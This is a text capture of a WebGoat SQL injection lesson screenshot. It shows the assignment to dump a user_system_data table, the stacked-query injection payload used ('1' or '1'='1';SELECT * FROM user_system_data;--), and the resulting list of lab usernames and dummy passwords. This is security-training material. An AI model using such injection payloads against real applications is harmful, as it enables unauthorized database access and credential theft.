 Activities
Firefox Web Browser
Sep 12 13:50
WebGoat
127.0.0.1:8080/WebGoat/start.mvc#lesson/SqlInjectionAdvanced.less
(A9) Security Logging Failures
(A10) Server-side Request Forgery
Client side
Challenges
login_count int);
Through experimentation you found that this field is susceptible to SQL injection. Now you want to
use that knowledge to get the contents of another table.
The table you want to pull data from is:
CREATE TABLE user_system_data (userid int not null primary key,
user_name varchar(12),
password varchar(10),
cookie varchar(30));
6.a) Retrieve all data from the table
6.b) When you have figured it out.... What is Dave's password?
Note: There are multiple ways to solve this Assignment. One is by using a UNION, the other by
appending a new SQL statement. Maybe you can find both of them.
Name: * FROM user_system_data;-- Get Account Info
Password: Check Password
You have succeeded:
USERID, USER_NAME, PASSWORD, COOKIE,
101, jsnow, passwd1, ,
102, jdoe, passwd2, ,
103, jplane, passwd3, ,
104, jeff, jeff, ,
105, dave, passW0rD, ,
Well done! Can you also figure out a solution, by using a UNION?
Your query was: SELECT * FROM user_data WHERE last_name = '1' or '1'='1';SELECT *
FROM user_system_data;--'